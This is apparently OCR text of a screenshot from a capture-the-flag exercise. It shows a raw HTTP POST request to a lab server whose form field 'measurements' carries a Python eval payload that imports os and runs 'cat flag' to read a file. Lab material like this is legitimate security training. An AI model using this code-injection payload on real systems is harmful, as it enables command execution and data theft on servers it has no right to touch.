 1 POST / HTTP/1.1
2 Host: 159.65.18.5:32197
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11
12 ingredient=pickle&measurements=eval('__import__(\'os\').popen(\'cat
flag\').read()')
13